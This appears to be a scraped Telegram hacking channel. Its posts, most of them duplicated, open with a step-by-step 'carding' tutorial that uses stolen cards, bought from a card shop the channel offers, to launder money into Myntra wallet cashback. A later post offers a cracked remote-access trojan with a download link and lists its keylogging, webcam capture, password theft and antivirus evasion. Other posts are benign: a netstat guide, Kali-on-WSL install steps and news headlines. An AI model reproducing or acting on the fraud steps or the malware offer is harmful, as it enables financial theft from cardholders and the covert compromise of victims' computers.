Myntra carding tutorial :-
For Carding in myntra you need a Matching CC .
Requirements:Live cc
Let's begin to fuck it:
1• Download Myntra shopping app .
2• Register in the myntra wallet
3) For Carding Myntra, you need This Country or This Country Bin. And Connect To Any Free VPN or Socks5 Of That Country
4) Then Move to Checkout Option
5) Select Credit/Debit Card Purchase That Country Bin Credit/ Debit Card From Any CC Shop or Contact from Us For Purchasing CC.
6) When You Will Be Forwarded To Payment gateway, You Will Be Ask For The Registrations, Click on Register Later.
7) Voilla, Your Order Success. Go to My Orders, And Cancel That Order.
8) You Will Get Refund Instantly At My Cashback Point.
9) One Credit card limit is 4999rs only,
10) You can use other credit card and Add upto 40K rs in Your One Myntra Cashback point.
11)I ain't responsible if anything goes wrong your account is blocked.Its highly working trick.
Method is verified and works.
Good luck:)
@free_hacking_tutorial
For Carding in myntra you need a Matching CC .
Requirements:Live cc
Let's begin to fuck it:
1• Download Myntra shopping app .
2• Register in the myntra wallet
3) For Carding Myntra, you need This Country or This Country Bin. And Connect To Any Free VPN or Socks5 Of That Country
4) Then Move to Checkout Option
5) Select Credit/Debit Card Purchase That Country Bin Credit/ Debit Card From Any CC Shop or Contact from Us For Purchasing CC.
6) When You Will Be Forwarded To Payment gateway, You Will Be Ask For The Registrations, Click on Register Later.
7) Voilla, Your Order Success. Go to My Orders, And Cancel That Order.
8) You Will Get Refund Instantly At My Cashback Point.
9) One Credit card limit is 4999rs only,
10) You can use other credit card and Add upto 40K rs in Your One Myntra Cashback point.
11)I ain't responsible if anything goes wrong your account is blocked.Its highly working trick.
Method is verified and works.
Good luck:)
@free_hacking_tutorial
Media is too big
VIEW IN TELEGRAM
💥How to install blackarch Linux in virtualbox👍
📚Docker Cookbook[Premium]
🔖SOLUTIONS AND EXAMPLES FOR BUILDING DISTRIBUTED APPLICATIONS.
➖@free_hacking_tutorial ➖
🔖SOLUTIONS AND EXAMPLES FOR BUILDING DISTRIBUTED APPLICATIONS.
➖@free_hacking_tutorial ➖
How_To_Hack_Nearby_CCTV camera's_kali_Linux_Tutorial mp4
💥 HOW TO SEE WHICH WEBSITES YOUR COMPUTER IS SECRETLY CONNECTING TO .
Has your Internet connection become slower than it should be?
There may be a chance that you have some malware, spyware,
or adware that is using your Internet connection in the
background without your knowledge. Here’s how to see what’s
going on under the hood.
It’s worth noting that most third-party firewalls will probably give you
this same type of information as well as block things that are trying to
connect… unless the applications managed to add an exclusion already.
Better check anyway.
So, how do you find out what the problem is? There is an easy method using the netstat
command from a command prompt window. This works with Windows 10, 8, 7, Vista, and XP.
If you’re still using XP, make sure you are running at least Service Pack 2,
and just assume that somebody already hacked your computer because your operating
system is now a teenager.
We will use the netstat command to generate a list of everything that has made an
Internet connection in a specified amount of time. To use the netstat command,
you must run the command prompt window as administrator.
press windows key plus r and type cmd. press enter.(make sure you run it as admin)
At the command prompt, type the following command and press Enter.
netstat -abf 5 > activity.txt
The –a option shows all connections and listening ports, the –b option
shows you what application is making the connection, and the –f option
displays the full DNS name for each connection option for easier
understanding of where the connections are being made to.
You can also use the –n option if you wish to only display the IP address.
The 5 option will poll every 5 seconds for connections to make it more easy to track
what is going on, and the results are then piped into the activity.txt file.
Wait about two minutes and then press Ctrl + C to stop the recording of data.
Once you’ve finished recording data, you can simply open the activity.txt file in your
favorite editor to see the results, or you can type activity.txt at the command line to
open it in Notepad.
The resulting file will list all processes on your computer (browsers, IM clients,
email programs, etc.) that have made an internet connection in the last two minutes,
or however long you waited before pressing Ctrl + C. It also lists which processes
connected to which websites.
If you see process names or website addresses with which you are not familiar, you
can search for “what is (name of unknown process)” in Google and see what it is.
It may be a system function you don’t know about or a function of one of your running
programs. However, if it seems like a bad site, you can use Google again to
find out how to get rid of it. 😉
◾️@free_hacking_tutorial◾️
Has your Internet connection become slower than it should be?
There may be a chance that you have some malware, spyware,
or adware that is using your Internet connection in the
background without your knowledge. Here’s how to see what’s
going on under the hood.
It’s worth noting that most third-party firewalls will probably give you
this same type of information as well as block things that are trying to
connect… unless the applications managed to add an exclusion already.
Better check anyway.
So, how do you find out what the problem is? There is an easy method using the netstat
command from a command prompt window. This works with Windows 10, 8, 7, Vista, and XP.
If you’re still using XP, make sure you are running at least Service Pack 2,
and just assume that somebody already hacked your computer because your operating
system is now a teenager.
We will use the netstat command to generate a list of everything that has made an
Internet connection in a specified amount of time. To use the netstat command,
you must run the command prompt window as administrator.
press windows key plus r and type cmd. press enter.(make sure you run it as admin)
At the command prompt, type the following command and press Enter.
netstat -abf 5 > activity.txt
The –a option shows all connections and listening ports, the –b option
shows you what application is making the connection, and the –f option
displays the full DNS name for each connection option for easier
understanding of where the connections are being made to.
You can also use the –n option if you wish to only display the IP address.
The 5 option will poll every 5 seconds for connections to make it more easy to track
what is going on, and the results are then piped into the activity.txt file.
Wait about two minutes and then press Ctrl + C to stop the recording of data.
Once you’ve finished recording data, you can simply open the activity.txt file in your
favorite editor to see the results, or you can type activity.txt at the command line to
open it in Notepad.
The resulting file will list all processes on your computer (browsers, IM clients,
email programs, etc.) that have made an internet connection in the last two minutes,
or however long you waited before pressing Ctrl + C. It also lists which processes
connected to which websites.
If you see process names or website addresses with which you are not familiar, you
can search for “what is (name of unknown process)” in Google and see what it is.
It may be a system function you don’t know about or a function of one of your running
programs. However, if it seems like a bad site, you can use Google again to
find out how to get rid of it. 😉
◾️@free_hacking_tutorial◾️
💻 Live Technology News Update | @free_hacking_tutorial 💻
〰〰〰〰〰〰〰〰〰
,
〰〰〰〰〰〰〰〰〰
●▬۩❁ @free_hacking_tutorial ❁۩▬●
〰〰〰〰〰〰〰〰〰
👉 How to help Californians whose tap water is tainted?,
👉 Original Content podcast: Going on a true crime spree with Netflix's 'Evil Genius',
👉 The collapse of ETH is inevitable,
👉 When battery life saves human life,
👉 JD.com's CEO was arrested, then released, by Minneapolis police this weekend on suspicion of alleged sexual misconduct,
👉 Starry CEO Chet Kanojia will discuss the future of home networks at TechCrunch Disrupt SF,
👉 For Labor Day, work harder,
👉 One extra week to apply for Startup Battlefield Africa 2018,
👉 Used car site Vroom is raising $70M six months after a big round of layoffs,
👉 It’s time for Facebook and Twitter to coordinate efforts on hate spe
ech
,
〰〰〰〰〰〰〰〰〰
●▬۩❁ @free_hacking_tutorial ❁۩▬●
💻 Live Technology News Update | @free_hacking_tutorial 💻
〰〰〰〰〰〰〰〰〰〰〰
👉 Snapchat enlists 20 partners to curate Our Stories from submissions,
👉 Brazilian startup Yellow raises $63M — the largest Series A ever for a Latin American startup,
👉 UK's mass surveillance regime violated human rights law, finds ECHR,
👉 Chinese electric vehicle maker Nio makes bumpy start following $1B IPO,
👉 Instacart links up with Walmart Canada to expand its same-day delivery service,
👉 Indonesian fintech startup Moka raises $24M led by Sequoia India,
👉 Alibaba's Ant Financial denies stealing from Equifax,
👉 The benefits of exhibiting in Startup Alley at Disrupt Berlin 2018,
👉 Kano's latest computer kit for kids doubles down on touch,
👉 10 critical points from Zuckerberg's epic security manifesto,
●▬۩❁ @free_hacking_tutorial ❁۩▬●
〰〰〰〰〰〰〰〰〰〰〰
👉 Snapchat enlists 20 partners to curate Our Stories from submissions,
👉 Brazilian startup Yellow raises $63M — the largest Series A ever for a Latin American startup,
👉 UK's mass surveillance regime violated human rights law, finds ECHR,
👉 Chinese electric vehicle maker Nio makes bumpy start following $1B IPO,
👉 Instacart links up with Walmart Canada to expand its same-day delivery service,
👉 Indonesian fintech startup Moka raises $24M led by Sequoia India,
👉 Alibaba's Ant Financial denies stealing from Equifax,
👉 The benefits of exhibiting in Startup Alley at Disrupt Berlin 2018,
👉 Kano's latest computer kit for kids doubles down on touch,
👉 10 critical points from Zuckerberg's epic security manifesto,
●▬۩❁ @free_hacking_tutorial ❁۩▬●
Media is too big
VIEW IN TELEGRAM
Hack windows10-64 bit using HTA web server using SET toolkit in kali Linux 2018
@free_hacking_tutorial
@free_hacking_tutorial
🎭Free Hacking Tool
🎯Here is the 888 RAT [ Cracked ]
cost : 100$
💢 Persistence startup (even if it deleted )
💢 sleep
💢 hide process (32bit)
💢 Usb spread shortCut
💢 Upx
💢 spoof any extension (scr)
💢 Disable teskmgr & Msconfig
💢 Fake Proccess duplicate server name proccess
– Av Obfuscator Usg server Fud
– Uac Exploit 0 day disable & enable
Options :
– File Manager
– RemoteDesktop
– Webcam capture
– Sound capture
– Get password (all last browser 2 method – nirsoft & native Code)
– proccess Manager
– remote Cmd
– Online Keylogger
– Form grabber (Facebook + Blockchain) log + images
– remote chat
– download & execut
– Open Url
– Uac exploit
– Delete Cookies (chrome + firefox)
– Speaker ( speaks what you write )
– outluk Delete Profile & pass
– open cd & close
Link 🔗 https://mega.nz/#!ix5lEZ4a!tDBusfJubG0dOnmwIHEUYnsj5yZsCj4rYxG-xPNPGDk
●▬۩❁free_hacking_tutorial❁۩▬●
🎯Here is the 888 RAT [ Cracked ]
cost : 100$
❕FOR FREE❕
❕Features💢 Persistence startup (even if it deleted )
💢 sleep
💢 hide process (32bit)
💢 Usb spread shortCut
💢 Upx
💢 spoof any extension (scr)
💢 Disable teskmgr & Msconfig
💢 Fake Proccess duplicate server name proccess
– Av Obfuscator Usg server Fud
– Uac Exploit 0 day disable & enable
Options :
– File Manager
– RemoteDesktop
– Webcam capture
– Sound capture
– Get password (all last browser 2 method – nirsoft & native Code)
– proccess Manager
– remote Cmd
– Online Keylogger
– Form grabber (Facebook + Blockchain) log + images
– remote chat
– download & execut
– Open Url
– Uac exploit
– Delete Cookies (chrome + firefox)
– Speaker ( speaks what you write )
– outluk Delete Profile & pass
– open cd & close
Link 🔗 https://mega.nz/#!ix5lEZ4a!tDBusfJubG0dOnmwIHEUYnsj5yZsCj4rYxG-xPNPGDk
●▬۩❁free_hacking_tutorial❁۩▬●
mega.nz
MEGA provides free cloud storage with convenient and powerful always-on privacy. Claim your free 20GB now
🔰 Run Kali Linux Natively On Your Windows 10 🔰
🔒Great News For Hackers🔒
Now you can download and install Kali Linux directly from the Microsoft App Store on Windows 10 just like any other application.
I know it sounds crazy, but it’s true!
Kali Linux, a very popular, free, and open-source Linux-based operating system widely used for hacking and penetration testing, is now natively available on Windows 10, without requiring dual boot or virtualization.
Kali Linux is the latest Linux distribution to be made available on the Windows App Store for one-click installation, joining the list of other popular distribution such as Ubuntu, OpenSUSE and SUSE Enterprise Linux.In Windows 10, Microsoft has provided a feature called “Windows Subsystem for Linux” (WSL) that allows users to run Linux applications directly on Windows.
“For the past few weeks, we’ve been working with the Microsoft WSL team to get Kali Linux introduced into the Microsoft App Store as an official WSL distribution, and today we’re happy to announce the availability of the ‘Kali Linux’ Windows application,” Kali Linux said while announcing the news.
How to Download and Run Kali Linux on Windows 10
If this is your first time using Windows Subsystem for Linux (WSL), you need to enable this optional Windows feature before getting the Kali Linux app.
Follow these simple steps to enable WSL:
• Navigate to Control Panel and go to “Apps and features”
• Select “Programs and Features” from the right panel
•
Click the “Turn Windows features on or off” from the left menu.
•Select the “Windows Subsystem for Linux” and save it
•Reboot your system
• You can even do the same by opening PowerShell as Administrator and running the following command and restart your computer.
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Now search for Kali Linux on Windows Store download it with just a single click. Once you launch the application, it automatically completes Kali installation and will open the console window.
●▬۩❁ @free_hacking_tutorial ❁۩▬●
🔒Great News For Hackers🔒
Now you can download and install Kali Linux directly from the Microsoft App Store on Windows 10 just like any other application.
I know it sounds crazy, but it’s true!
Kali Linux, a very popular, free, and open-source Linux-based operating system widely used for hacking and penetration testing, is now natively available on Windows 10, without requiring dual boot or virtualization.
Kali Linux is the latest Linux distribution to be made available on the Windows App Store for one-click installation, joining the list of other popular distribution such as Ubuntu, OpenSUSE and SUSE Enterprise Linux.In Windows 10, Microsoft has provided a feature called “Windows Subsystem for Linux” (WSL) that allows users to run Linux applications directly on Windows.
“For the past few weeks, we’ve been working with the Microsoft WSL team to get Kali Linux introduced into the Microsoft App Store as an official WSL distribution, and today we’re happy to announce the availability of the ‘Kali Linux’ Windows application,” Kali Linux said while announcing the news.
How to Download and Run Kali Linux on Windows 10
If this is your first time using Windows Subsystem for Linux (WSL), you need to enable this optional Windows feature before getting the Kali Linux app.
Follow these simple steps to enable WSL:
• Navigate to Control Panel and go to “Apps and features”
• Select “Programs and Features” from the right panel
•
Click the “Turn Windows features on or off” from the left menu.
•Select the “Windows Subsystem for Linux” and save it
•Reboot your system
• You can even do the same by opening PowerShell as Administrator and running the following command and restart your computer.
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Now search for Kali Linux on Windows Store download it with just a single click. Once you launch the application, it automatically completes Kali installation and will open the console window.
●▬۩❁ @free_hacking_tutorial ❁۩▬●